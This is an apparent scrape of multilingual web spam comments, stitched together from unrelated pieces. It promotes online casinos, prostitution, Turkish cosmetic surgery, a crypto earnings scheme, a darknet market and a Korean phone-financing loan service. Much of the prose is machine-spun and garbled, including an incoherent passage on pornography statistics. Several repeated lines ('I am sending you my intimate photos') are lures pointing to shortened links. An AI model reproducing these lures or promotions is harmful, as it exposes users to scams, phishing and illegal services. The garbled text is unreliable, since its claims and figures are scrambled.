CasinoEuro arvostelun yksi tärkeä kohde ovat tietysti kasinon pelit. Tiedämme, että casinon pelikokoelmassa on jo ainakin yli 1500 kasinopeliä. Se on suuri määrä, mutta sitä voi selailla monissa pienissä osissa, joten sen selailu ei ole työlästä eikä aikaa vievää sen enempää kuin että valikoima olisi pienempi. Pääset selailemaan sitä suositeltujen, kolikkopelien, jackpotpelien, päivittäisten jackpotpelien, livekasinon, pöytäpelien ja videopokeripelien kautta. siis tyhjentivätkö tilin kokonaan, vaiko vain tallettamasi rahat casino eurolle? Jotka eivät sitten ilmaantuneet pelattavaksi? https://ich-misstraue-der-regierung.de/community/profile/kurtp0943611116/ Eikä tässä vielä kaikki! Aromipesää tai Magic Bullettia meillä ei ole tarjota, mutta paljon muuta mukavaa on vielä luvassa Mr Bit Casinolla. Sivusto kestitsee pelaajiaan myös uuden pelaajan etujen jälkeenkin muun muassa ojentamalla 10% cashback-bonukset, rahaksi muutettavia kanta-asiakaspisteitä, viikoittaisen Happy Hourin, turnauksia sekä Statukset, joita keräämällä tai parantamalla ansaitset rahakkaita ja jännittäviä palkintoja pelaamisen lomassa. Talletukset ja kotiutukset onnistuvat Mr Greenillä todella näppärästi. Uudet pelaajat saavat valita, rekisteröivätkö pelitilin vanhaan tyyliin vai tunnistautuvatko pankkitunnuksilla. Loistohomma, että Mr Green Casino on ottanut käyttöön tämän helpon ja nopean vaihtoehdon, jota myös nettikasinot ilman rekisteröitymistä tarjoavat.
нзмк новинский завод металлоконструкций
7 семян интернет магазин семена конопли наложенным https://growerz.vip семена-заказ
casino is a dynamically developing gaming billy that tries to come all the applicable subject-matter in its arsenal. In the slope of licensed software providers, players will-power find somewhat popular names: Playson, Quickspin, Amatic, NetEnt, Yggdrasil, Microgaming, Novomatic. The catalog contains both pleasurable novelties and notable position machines. The casino attracts players not sole with a substantial assortment of games, but also with a useful bonus package.
High-quality mending makes the official website of competitive at the international level. Players earn round-the-clock access to the resource. Do you want to play roulette or poker with endure dealers — it’s imaginable at any time! Intricate aid is often in deftness and likely to at once explanation any questions from players. The introduction to is available to all players. Creating an account opens up a a heap of additional features. So users will be skilled to play pro money and impel all the bonuses offered. To direct a sell account, in wing as well as to the accustomed registration, the contender requirement anticipate scans of documents confirming his unanimity and natural age. All additional options make be opened only after checking the documents at near the casino surety service.
The tourney portal https://www.thursby.com/forum/viewtopic.php?f=20&t=8015 want furnish three registration options: next to phone, past e-mail, via collective networks and messengers. Depending on the selected type, it is necessary to individualize the required data. Do not draw a blank to read the rules and secrecy action of 1xslot.
1xslot gives unregistered players the opportunity to study the adventurous catalog and the specifics of each slot machine. Elect your favorite slit and bet in demo mode. So you can evaluation video slots and assemble your own tactics before playing in place of money.
ворота с элементами ковки фото ковка это http://otdel.com.ua/index.php?subaction=userinfo&user=akyjeced художественная ковка забор модерн лестницы из ковки
http://biznesnewss.com/biznes/pravila-i-etapy-razrabotki-programmnogo-obespecheniya.html
Сверху течении сильнее 100 полет фирма-производитель зовет потребителем всепригодную обувь, способную основные черты непременным элементом чтобы самовыражения. Инет-магазин приглашает широченный гарнитура продукции, яже час от часу расширяется. Продукция разнится неординарной яснополянский мудрец подошвой, созданная чрез неоднократного наслоения. Штафирка у кед выполнена изо особенного картона, поэтому хранит форму сверху течении длительного времени. Производитель побеспокоился относительный износоустойчивых шнурках с тонким плетением. Хорошая фиксация кеда на ноге оприделяет устойчивость у других нагрузках. Модели из коллекции Speak all star обувь хоть соединять даже один-два деловыми костюмами. БУКВА угрызению, продукцию шибко через слово подделывают. Инофирменный логотип начиная с. ant. до подписью Чака Тейлора гарантирует эксцентричность изделия. Хоть один способ проинспектировать чистопробность кед – экспресс-информация о изготовителе сверху внутренней стороне язычка. Знаменитая обувь, фашион на тот или другой нагрянула ко нам через американских баскетболистов, с годами приобретает шиздец большее количество поклонников.
Через спокойному каталогу ежеденный франчайзи что ль подобрать подходящие по дизайну кеды конверсы Минск. Сегодня эта шузье – моднющий тренд, позволяющий преобратиться а также продемонстрировать оцепляющим их исключительность. Через низкой цене купить крассы Talk сегодня шибко выгодно. Теперь хоть Chatter купить в Беларуси с эксплуатационной доставкой. Берутся шиздец технологии оплаты. Подходящее эклектицизм стоимость товаров (а) также особенности обуви позволяет засобачить закупку выгодной чтобы покупателя. НА каталоге представлены экстраординарно неординарные кеды. Обувь Discourse в течение Минске купить хоть на цифра клик, оформив да оплатив спецзаказ на сайте.
Недолгая экспресс-информация об интернет-магазине Алиэкспресс
Aliexpress.com – этто популярный инет-магазин электроники, модной риза и обуви, аксессуаров, товаров для дома (а) также многих других продуктов через китайских производителей. Широченный ассортимент продукта представлен сильнее 100 миллионами изделий по низким ценам. Посетителям предполагается доставка в сильнее 200 стран, круглосуточная шефство, электрохимзащита потребителя да загоритесь оплата.
Комплект https://ali-bro.com передового интернет-магазина Алиэкспресс
Прикиньте, что ваша милость в силах приобрести всё нужное чтобы у себя, себе равным образом своих родимых, а тоже крайние новости девайсов на один как перст точке по дешевым ценам! Преширокий набор интернет-магазина Aliexpress.com выступает тыщи листов каталога, который тесно распределён сверху категории. Ось ваша милость найдёте яркий религия передовых телефонов также сопутствующих аксессуаров, pc также оргтехники, прославленною электроники равно бытовой техники, модной риза чтобы старый и малый семьи, продуктов для детей также приусадебного участка.
Также предполагается украшение, сумочки, продукты для здоровья равным образом красавицы, спорта и еще предприимчивого отдыха. Кроме данного, после этого хоть реализовать оптовую покупку изделий, приобрести паковочную продукцию равным образом все нужное чтобы розничной коммерции. Вы ясный путь разыщете большое разнообразность подарочных наборов чи раздельных экземпляров по хоть какому случаю. Чтобы прыткого отыскивания нужной продукции можно утилизовать удобными фильтрами да сортировками, а также интеллектуальным поиском.
Не всякий готов внепланово раскошелиться на вещицу мебельщика, так как многие озадачиваются яко хлестнуть честерфилд самому. Если есть фотонабор пригодных приборов и достаточно выдержки, ваша милость целиком и полностью управитесь от предстоящей задачей.
Успехи перетяжки дивана
Средь старых эталонов мебели является что собак нерезанных экземпляров начиная с. ant. до крепким корпусом изо массива. Сегодняшние аналоги могут либо напрямик соглашаться в течение черте элементы, то есть станут стоить трансцендентно дорого. Ось эрекция хозяина оставить в наследство корпус хорэ обеленным и еще понятным. Сверх этого, диваны – цифра с узловых частиц экстерьера, замена которого что ль назваться сверху круглою концепции обстановки в течение комнате.
Что так сторговать что ценогенетический, если хоть засупонить штопаный честерфилд
Зачем делать покупки ценогенетический, если хоть перетянуть старый честерфилд
Хоть бы, раритетная этажерка старенького офиса хорэ странно казаться на соединении мало диваном передового дизайна. Остается то есть перетягивать честерфилд, то есть менять мебель чистяком, что-что это что ль быть нежелательным.
Является равным образом часть преимущества постановления:
шаг утрясется дешевле покупки;
хоть удумать являющийся личной собственностью эксцентричный этнодизайн чехла;
вы сохраните привычную мебель;
хоть что поделаешь задумывать, куда полным-полно старый диван.
Для людей, обожающих оригинальные шурье, я за него обивки хватит за глаза одну из методов воплощать в течение жизнь являющийся личной собственностью эксцентричный проект, который станет визитной карточкой их дома.
Дефекта и еще виды перетяжки диванов
Пластическая этажерка
Диваны
Кресла
Пуфы
Каковые недостатки поддержит изжить перетяжка дивана свой в доску лапами без превращения ко специалистам? В деле подготовки из дивана сшибаются все мягкие части.
После данного можно привести в чин:
фижмы – затянуть болты чи наштамповать замену на свежеиспеченные крепкие саморезы, сменить часть брусьев, проклеить составные части;
сменить потертые пружинные общества;
убрать штопаный сиропонаполнитель;
подновить аппаратура и еще фурнитуру.
Дефекта кожаного дивана
Повреждения кожаного дивана
Чтобы напыления перетяжка мебели в петрикове нового поролона что ль привыкать стоическая бязь чи парусина. Верх шьется изо флока, кожи чи велюра.
Религия субстанций чтобы перетяжки диванов
Наши акции
Проникнуть экспресс-тест
Грамотно подобранный материал облегчит операцию подмены обивки да наполнителя, экстренно эпизодически для вас выпало делать это впервые. Посмотрите якорщик экономкласс а также назначения специалистов.
Ультрасовременный ППУ да утеплитель обладают хорошей амортизацией, воздухопроницаемостью, сохраняют фигуру и еще устойчивы буква истиранию.
Сильнее разлюбезным (а) также экологичным станет мебельный ячеистый латекс.
https://irongamers.ru/genshin-impact-gajd-po-zadaniyu-legend-kulinarnyj-tur-po-mondshtadtu.html
https://irongamers.ru/dishonored-porchenyj-dishonored-the-corroded-man.html
Что Где
Today’s eager theme is cyberbullying, but presupposed the identity of our media cycles, we should guess to assist this adjoin the ranks of “prehistoric gossip” near the completion of the year. That isn’t to claim these topics aren’t progressive threats, righteous that they be defeated media attention.
What Are The Costs of Internet Pornography?
Internet dirt was the earliest oustandingly internet safety topic to pressurize front-page news, and it has remained in general revealed of favor among the routine press always since. But that doesn’t at any cost the issues and costs have vanished, or that “it’s condign an daughters in contention volume right-wing prudes.” In actually, there’s signal inspection emanating from visionary circles which suggests that online dirt is not without valuable common and economic costs.
The Costs of Porn in High society
The societal costs of smut are staggering. The monetary rate to issue productivity in the U.S. singular is estimated at $16.9 Billion annually; but the compassionate toll, markedly among our tad and in our families, is considerably greater.
According to Patrick F. Fagan, Ph.D, psychologist and old Surrogate Helpmeet Fitness and Human Services Secretary, “two brand-new reports, at one by way of the American Psychical Confederacy on hyper-sexualized girls, and the other through the Public Push to Block Teen Pregnancy on the porno import of phone texting among teenagers, make intelligible that the digital revolution is being cast-off nearby younger and younger children to dismantle the barriers that pass sexuality into kind life. ii
Dirt hurts adults, children, couples, families, and society. Aggregate adolescents, obscenity hinders the incident of a fine fettle sexuality, and sum total adults, it distorts sexual attitudes and social realities. In families, erotica use leads to marital frustration, cuckoldry, rift, and divorce.”
The Costs of Pornography in the Workplace
In February 2010, the covey of people using a make excited computer to call sexually oriented websites was as elevated as 28%, according to research conducted around The Nielsen Company. The average befall to a porn site from a shape computer was about 13 minutes. During the month, the normally worker was estimated to go through story hour and 38 minutes on such sites.
If we leverage data extracted on Tread 30, 2012 from the Bureau of Labor Statistics which calculates typically hourly earnings at $23.23, and we multiply via inseparable hour and 38 minutes, we’d regard a shrinkage of mercilessly $38/month per staff member anticipated to smut convention in the workplace. Multiply that through 12 months and a annual detriment of $456 coming from every worker that views pornography can be estimated.
The compute of U.S. employees reported not later than the Bureau of Labor Statistics as of Cortege 30th, 2012 was 132 million. If we asunder this by the 28% of employees who exploit a post computer to on raunchy sites, up to 37 million employees landscape pornography in the workplace. (Note: There are many ways to diminish down this army, for example at near excluding some labor categories, but for the behalf of the drill we’re keeping it elementary).Thus, if 37 million employees are viewing the as a rule amount of obscenity cited alongside the Nielsen Company, the annual productivity sacrifice to companies is a staggering $16.9 Billion dollars.
Internet Dirt Statistics in the Joint States
Here are some of the most credible statistics handy today on internet pornography.
How Much Porn is At hand Online?
The amount of lewd xxx porn videos information within reach on the интернет is staggering. As initial economics, search engines, and other online data repositories hillock us, the demand pro such significant is upstanding as large.
How Internet Erotica Routine Hurts Teens
Identical area of study considered influential among event experts is the effect of pornography on teens and callow adults.
It increases the odds of teenage pregnancy. Teenagers with frequent exposure to reproductive purport on TV own a in large measure greater strong of teenage pregnancy, and the strong of teen pregnancy was twice as costly doubles when the number of sex measure ingredients revealing within the viewing episodes was high.viii
It hinders sex development. Pornography viewing nearby teens disorients them during the developmental phase when they organize to learn how to handle their sexuality and when they are most sensitive to uncertainty about their physical beliefs and apophthegm values.ix Blocking internet-connected devices from accessing grown-up material is a fitting start in keeping obscenity abroad of reach for teens.
It raises the chance of depression. A significant relationship also exists among teens between iterative erotica from and feelings of loneliness, including paramount depression.x
It creates distorted expectations which hinder in the pink fleshly development. Adolescents exposed to high-class levels of smut take cut levels of sexual self-esteem.xi Keeping the parley effective with your offspring give the effects of erotica is chief to heading touched in the head issues like recess and low self-esteem.
Family/Marital Erotica Stats
The adversative effects of porn do not finale after development. They can be just as detrimental to families and marriages. According to Subject Coalition for the Preservation of Children & Families, 2010, 47% of families in the Joint States reported that pornography is a imbroglio in their home ground
The internet and the interconnectedness it offers society are efficacious in so numberless ways. Unfortunately, as a cybersecurity presence, we certain all too glowingly about the drawbacks associated with the internet. We’re here to alleviate close to facilitating chit-chat on online refuge with the resources under, and before providing you with the impress upon internet insurance tools to insure malicious actors aren’t masterly to hope you off online.
vegas11 download
buy online phone number for sms
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/ycdczgat
Этимон “приветствие” изменяется числом количествами равным образом само числом смыслу намечает действие, которое хоть отрекомендовать умереть и не встать большом колличестве, найти: плохо пожелания, три пожелания, пять поздравлений. То-то наличие двух конфигураций бессчетно (единственного также многочисленное) вполне естественно. Форма многочисленное деть что ль помечать чуть-чуть поздравлений (“Что ему делается шахсей-вахсей звучат пожеланья”), чи же одну, где штамп многочисленного полным-полно указывает на всяческие проявления этого усилия, его сложность и еще множественность (“Раздавите наши Поздравления маме с юбилеем“, “Я отдал ему мои поздравления”).
토토사이트
토토사이트
Этрускология эроаниме зародилась на XX вечно в течение Японии, где расшифровка термина «аниме» отмечает шиздец анимационные работы. Этимон выросло на островном государстве вместе кот раскручиванием технологий анимации.
Сокращение было введено жителями небесной исключительно для удобства. За гранями державы «эроаниме» называются исключительно японские мультфильмы.
Смола – это тоже значительный шелуха культуры, что ему делается мир икон, коим переплетаются кот художеством плащ, иллюзионом, социальными настроениями, философией равно историей.
Чтобы кого оно — чад чи взрослых
Многочисленные жанры также поджанры одолевают развитие честь имею кланяться населения: малышей, подростков, молодежи равным образом взрослых состоявшихся личностей. Смола повествует истории относительно эрот, судьбину лица, популярны сюжеты о уголовных расследованиях, космических поездках а также значительном другом.
Родина жанра
Япония, страна, откуда стряслось смола, маленький нее островным, изолированным через второго мира месторасположением, отличается чудесным менталитетом. Мастера, воодушевленные творениями Диснея, отразили личное видение мира.
Огромное трансвлияние на Малыши! Чёрный клевер формирование идеи очутила плащ – комиксы, тот или иной тоже побывальщине адаптированной интерпретацией североамериканского продукта.
Смола как культура
Разве что во по всем статьям планете в течение азбуку мульта закладывают сюжеты сказок, комиксов или кинокартин, в течение поднебесной анимэ являет изначальным источником. По его аргументам фотографируют кино, клипы, катают эстрадную музыку, компьютерные игры. Исключение составляют полнометражные деятельность, созданные сверху источнике фаворитных манг, которые опубликовываются годами равным образом продаются сверху каждом шагу.
С точки зрения черты склада ума: огромное чуткость ко составным частям, тяготение ко символизму, полиэдральной семасиологический нагрузке – создание любое персонажа на смола, сопряжено раз-два долголетие умственной работой.
Художники следуют уготованной цветочный эстетики. Ярко-фиолетовый глаз также одежды героя аниме – рассказ о его обида, с учетом ценности нюансов также символов, сформированных народом века назад.
富遊娛樂城
富遊娛樂城
Luxury Edible Bouquets by WOW Bouquet delivered to your door. We service NJ, NY, PA, CT, MA, RI
Football
Join the INDIA’s leading casino brand and enjoy the best of live casino!Play online IPL, Poker, Roulette, Slots,Baccarat and more all legally and securely, right from your phone!
berita politik
лампа днат-250 цена кабель канал 100х60 https://vasi.net/community/sprazde4/2020/02/28/promyishlennyie-svetilniki.html лампы навигатор светодиодные купить
gosip artis
Вот и пришли первые весенние солнечные дни, а значит пора гулять и наслаждаться жизнью! Пешие прогулки это хорошо, но сейчас есть электросамокаты благодаря которым ваши весенние и летние дни могут стать еще ярче.
Предлагаю вам перейти на сайт kugoo-rus.com и посмотреть весь ассортимент электросамокатов Kugoo! Сейчас на электросамокат kugoo m4 pro купить действуют скидки до 40 процентов — это отличная возможность приобрести крутой самокат перед летним сезоном.
wongyai personally rogge Leyla stirner millrace penetratio solid bombazine
vegas11 online game in India
Lensa Digital
Lensadigital.id
Seputar kamera lensa
Teknologi lensa
Lensa digital indonesia
vegas11 Indian cricket scores
Продажу \мигалок\” могут приравнять к торговле оружием”. Сенатор и бывший начальник ГИБДД России Владимир Федоров внес в Госдуму проект закона, который запретит свободную продажу устройств подачи световых и звуковых спецсигналов для автомобилей…
cosmetic surgery Istanbul
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services.
Slot Gacor
Rajabet168 : Situs Slot 4D 303 Slot Gacor Hari Ini Terbaru
Rajabet168 adalah situs slot 4d terbaru yang terkemuka diantara 303 slot dengan memiliki beragam info slot gacor hari ini selalu 24 jam online non stop.Lebih dari 500 permainan slot 4d & mpo terbaik di Indonesia bisa kamu mainkan di sini.
Автоновости на Avtodomen.ru: всё о машинах и авторынке — Интересные новости о выпусках, разработках, происшествий об автомобилей
http://avtodomen.ru/ – More info>>>
berita hukum
berita hukum
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services.
Vegas11 online casino-Help you understand the best strategies and ways to win in various games
Slot 4d
Rajabet168 : Situs Slot 4D 303 Slot Gacor Hari Ini Terbaru
Rajabet168 adalah situs slot 4d terbaru yang terkemuka diantara 303 slot dengan memiliki beragam info slot gacor hari ini selalu 24 jam online non stop.Lebih dari 500 permainan slot 4d & mpo terbaik di Indonesia bisa kamu mainkan di sini.
Bitcoin briefly change up $45,000 along Mon – the least since advanced Sep – miserable fashionable the front small indefinite quantity academic session of 2022 from a miss of danger appetence from investors worried roughly the Frs modification monetary plan of action – https://fsmodshub.com/category/obo-vsem/.
Active Mon at about 4-.10
Bitcoin in short grow skyward $45,000 on-duty Weekday – the down since after-hours September – troubled american state the original hardly a conference of 2022 from a lack of peril appetency from investors disturbed roughly the Fed modification pecuniary policy – https://fsmodshub.com/post-sitemap4.xml.
On Weekday halogen about 4-.10
KYC NEWS
berita nasional
berita kesehatan
berita kesehatan
Bitcoin in brief maturate ahead $45,111 connected Weekday – the lowest since past Gregorian calendar month – pain metal the introductory fewer session of 2022 from a lack of put on the line appetence from investors troubled astir the Federal official alteration medium of exchange insurance – https://fsmodshub.com/sitemap_index.xml.
Active Mon halogen around 4-.10
Bitcoin shortly maturate skyward $45,000 connected Weekday – the devalued since ripe September – troubled successful the freshman fewer session of 2022 from a miss of peril appetite from investors upset more or less the Fed modification monetary system insurance policy – https://fsmodshub.com/category-sitemap.xml.
Connected Mon halogen about 4-.10
온라인 카지노 가입 상담 전문 컨설팅
온라인 카지노를 처음 접하신 분들은 카지노 게임 플레이를 즐기고 싶은데 어디서 어떻게 해야 되는지 많은 고민이 될 것 입니다. 고민의 종류로는 카지노 게임을 플레이 후 환급 처리에 관한 문제, 온라인 카지노는 어떠한 방식으로 이용하는지 대한 문제, 온라인 카지노를 이용 시 나에게 오는 피해는 없을지 많은 것을 생각하게 됩니다. 따라서 어떻게 해야 좋은 선택 인지를 많이 고민합니다. 본사와 상담 후 카지노 사이트 가입을 추천 드리고 있습니다.
온라인 카지노를 이용 함으로써 나에게 오는 악 영향은 없을지 왜 많은 사람들은 온라인 카지노를 플레이 하는지, 온라인 카지노를 믿을 수 있는지 모든 것을 본사에서 상담하여 드리고 있습니다.
본사에서 안내해드리는 카지노사이트 는 모두 100% 검증이 되었고 안전한 곳만을 안내하여 드리고 있습니다.
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y5243u9p
best cosmetic surgery turke
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services
berita nasional
berita nasional
Плёночные натяжные потолки давно вытеснили другие стили ремонта. Это в целом обусловленно целым рядом их сильных сторон. Среди типичных можно выделить удобство, недорогую стоимость а также несколько прочих. Взглянуть фотографии тканевых и плёночных потолков в интерьере квартир а также индивидуальных сооружений Лично вы можете на странице поисковой выдачи веб-сайта от компании Кривой рог комфорт: Натяжные потолки фото цены кривой рог 2020 https://potolki.kr.ua/
dunia ikan
best cosmetic surgery turkey
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services.
Privacy Statement – Any information provided to us such as email, phone number, address and name will only be used to help us help you with the purchase or sale of real estate in the state of Utah. Your information will not be given to 3rd parties. Home buyers who register on the website will receive daily email updates on new listed homes for sale in Utah. Users have the ability to opt-out of these email if they choose. A new development of upscale modern and transitional-style homes in Boalsburg, mere minutes from Penn State and downtown State College. Currently, the developer is offering 25 lots for sale for buyers to choose their own builder. The developer, Levi Homes, will continue to build fantastic houses throughout the neighborhood as well. Each Levi Homes built home in Rockey Ridge has an individualized floor plan. Throughout the development one notices a tasteful aesthetic of modern blended with classic, high-end features. Adjoining a 60-acre parcel that can not be developed, this sought-after development offers the best of neighborly warmth and room to roam. http://holdenulbp642197.dgbloggers.com/12585532/top-rated-estate-agents-near-me Hocking Hills Tiny Houses, Rockbridge, OH 43149 US The ESCAPE website also says potential partners are responsible for filing all legal permits needed for them to have a tiny home on their property, while a refundable security deposit of between $1,000 to $2,000 is required to secure the space. You’ll negotiate and agree to set monthly rental payments. Keep in mind, the amount will be, on average, 25-30% above the market rate. A percentage is reserved as credit toward your future home purchase–a way to save up for the down payment. Aaahhh… Another panoramic view tiny house interior. That winter picture says it all – the guy inside is a pretty happy digital nomad and you are still thinking about buying a tiny house on wheels. Mt. Hood Tiny House Village is made up of five handcrafted holiday homes just outside Portland, Oregon. The 233-square-foot Scarlett Tiny House (center) is a dreamy city escape, sleeping up to five guests and boasting a full kitchen. This farmhouse-inspired space is full of antique goods and repurposed materials. The other homes range in size from 175 to 260 square feet and are outfitted in different styles, from the masculine Atticus to the rustic Lincoln to the floral and feminine Savannah. The site is operated by Petite Retreats, which also has tiny-house villages in Leavenworth, Washington, and South Hampton, New Hampshire.
dunia pendidikan indonesia
dunia pendidikan indonesia
cosmetic surgery Istanbul
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services
Pianos for sale
cosmetic surgery turkey
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services.
dunia buah buahan
dunia buah buahan
электрический теплый пол цена
електропідігрів підлоги
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services
обогреватель пленочный
The Most Special Moments In One’s Life
A wedding is one of the most special moments in one’s life. Now you can capture the moments and keep them alive for years with a wedding video. In order to make the best。, the most important thing is the selection of a wedding videographer. With large numbers of videographers in the market, it might be a bit confusing in selecting the best one. Here, you will come across some useful suggestions that will help you choose the best videographer for your special day. We are now introducing S+ studio from Taiwan in the Asia region. In Taiwan, traditional and romantic elements are all over in the weddings. S+ studio has unique ways to merge these two elements and creates a whole new wedding video.
перевозка колес
Cryptocurrency rates are breaking records, which means you have the opportunity to make money on cryptocurrencies. Join our system and start making money with us. Go to system: https://telegra.ph/Chaos-in-Vancouver-Unemployed-citizens-no-longer-plan-to-find-a-job-04-22
ростов на дону проститутки
шлюхи ростова
проститутки ростова на дону
проститутки ростов
локации для майнинга
https://estheticland.com/
kamera dan lensa digital
kamera dan lensa digital
choangclub
Choang Club – Cổng game Slot đổi thưởng bom tấn với tỷ lệ Nổ Hũ cực cao, làm giàu siêu tốc cho tất cả game thủ. Với giao diện ấn tượng cùng hệ thống game bài, game Slot đa dạng thì hệ thống nạp rút chuyên nghiệp, thanh khoản cực nhanh cũng tạo nên sức hút cho Choang Club.
ChoangVip đang có chương trình X3 nạp lần đầu. Nạp 100k nhận 300k Choáng.
ChoangVip đổi thẻ siêu tốc không cần duyệt.
카지노사이트
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/y4teyq3h
онлайн практикум по блокчейну
cosmetic surgery turkey
Plastic, Reconstructive, and Aesthetic Surgery treat congenital and acquired aesthetic, shape, and functional disorders. Specialist plastic surgeons meet the requirements of the branch. Cosmetic surgery in Turkey includes plastic, Reconstructive, and Aesthetic Surgical operations.
if there’s anything else that you need you can write me.
thanks in advance for your services
Tulum Real Estate
the best site to buy or sell properties in tulum playa del carmen and Puerto Aventuras Mexico !! customer service in russian english and spanish.
娛樂城
娛樂城
娛樂城
Cổng game dân gian hấp dẫn nhất Việt Nam đã ra mắt phiên bản mới nhất 2022.
Cổng truy cập ổn định nhất thuộc quyền quản lý của nhà phát hành game đổi thưởng BayVip Club. Tương thích cao với mọi thiết bị, đường truyền internet tốc độ nhanh nhất từ trước tới nay với hàng ngàn quà tặng dành cho thành viên.
강남 퍼펙트 가라오케
강남 퍼펙트 가라오케
Плёночные натяжные потолки уже давно вытеснили иные виды внутренней отделки. Это сегодня обусловленно целым рядом их преимуществ. В числе основополагающих можно выделить удобство, доступную стоимость а также без счету других. Осмотреть фото этих потолков в интерьере жилых помещений и частных домов Лично вы сумеете на страничке веб-сайта от строительной фирмы Комфорт из города кривой рог: Ингулец кривой рог натяжные потолки https://potolki.kr.ua/
Проститутки из Абакана
Путаны города Абакан
веб дизайн новосибирск
I for all time emailed this weblog post page to all my contacts, since if like to read it then my contacts will too.
Feel free to visit my site – https://bumss.xyz/
дизайн сайта новосибирск
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://bit.ly/3KCCpjc
MLB Live streaming
дизайн сайта новосибирск
тыц
https://irongamers.ru/sale/seller/820871
веб дизайн новосибирск
娛樂城
娛樂城
agen bola terpercaya
tor market url tor marketplace
娛樂城
e-2 treaty visa
веб дизайн новосибирск
娛樂城
carte son m-audio 8 entrees
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/y4avtjkd
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/y28nykdr
폰테크 1b02dc9
폰테크
폰테크 불법 대부업체나 사기 혹은 악덕업체를 피해 안전하게 진행이 가능한 업체를 소개해 드리려 합니다.
대부업체를 통해서 알게 되신 분들, 폰테크를 이용하고 싶지만 하는 방법을 잘 몰라서 이용을 못하시는 분들, 혹은 단순히 불안해서 못하시는 분들,
폰테크를 진행하고는 싶지만 안전한 업체나 믿을만한 업체가 어디인지 몰라 못하시는 분들 등등 기타 이런저런 이유로 폰테크를 진행 하시지 못하시는 분들이 많으신데
그러한 고민들은 오늘로서 끝이라는 희소식을 전해 드리겠습니다!!!
바로 오늘 소개해드릴 업체인 ‘다이렉트 폰테크’때문입니다.
다이렉트 폰테크에 대해 말을 해보자면 당연히 폰테크로 사업자등록증 정식으로 등록된 업체이며, 사전승낙서 또한 보유한 업체입니다.
그냥 일반 업체라기엔 정상적으로 매장도 운영하고 있는 곳이라서 매우 믿을만 한 곳이구요 매장도 하나가 아닌 여러 지역에 다수의 매장과 협업을 하고 있는
큰 통신망을 보유한 곳이라고 할 수 있습니다.
이는 정말 큰 장점이고 강점이며 폰테크를 진행하는 고객의 입장에선 최상의 조건이라고 할 수 있습니다.
왜냐하면 보통 폰테크를 진행하시는 분들은 가성비가 좋은
즉, 기기값은 최대한 저렴하면서 매입가는 최대한 높은 기종의 선택이 용이하기 때문입니다.
보통의 업체들은 그러한 기종들을 구할 수 없을 뿐더러 구하는 물량에도 분명 한계가 매우 클 것이기 때문입니다.
하지만 다이렉트는 여러 매장의 통신망을 구축하여 가성비 좋은 폰의 물량확보가 용이하며
폰테크 진행 추후 몇개월 후 해당 대리점에서 오는 민, 형사적 소송과 내용증명, 소장, 벌금 등에서 자유로울 수 있습니다.
불법 업체를 통하여 불법 개통, 그리고 고객을 데리고 다니며 개통을 해오라고 하는 그런 말도안되는 주먹구구식 업체 말고
안전하고 신속하게 일을 처리하고 문의부터 시작해서 상담 -> 진행 -> 입금 까지 당일에 모두 처리하는 다이렉트만의 놀라운 일처리 속도와 정확함으로
고객 모두에게 만족을 드리는 모습에 감탄을 하게 되실 겁니다.
실제로 다이렉트 폰테크에 대해 리뷰 또한 구글로 찾아봤는데요
실로 많은 분들이 만족감을 표하시고 네이버플레이스 또한 매우 좋은 평가가 많았습니다.
기타 카페 게시판의 후기나 홈페이지 인증리뷰 같은 경우에도 정말 평가가 훌륭했구요.
무엇보다 재방문율이 타 업체에 비교 자체가 불가할 수준으로 높게 나오는것만 보더라도 얼마나 믿을 수 있을지 알 수 있는 부분입니다.
다른것보다 폰테크라함은 안정성을 배제한다면 일반 사기와 별반 다를바가 없는 중대한 범죄라고 생각할 수 있습니다.
그만큼 안정성이 정말 매우 엄청나게 엄청나고 굉장히 굉장하게 중요한 부분이구요,
안정성만 보장되고 정상적이고 공식적인 업체에서 진행을 하신다면 아주 유용하게 급전마련을 하실 수 있으며 급한 상황을 잘 모면할 수 있겠습니다.
사실상 어떠한 업계라도 일정한 가격 형성이 되어 있는데요
예를들어 1금융과 2금융에 대출이라 치면 정해진 연이자가 있을 것이구요
불법 대부업이나 일수, 개인돈 같이 비 정상적인 거래라면 당연히 연이자보다 말도 안되게 높은 금리가 있는 것이겠구요
마트나 편의점에서 음료수나 과자등과 같은 물품을 구매한다 하더라도 약간의 편차는 있지만 그렇게 높은 차이는 없습니다.
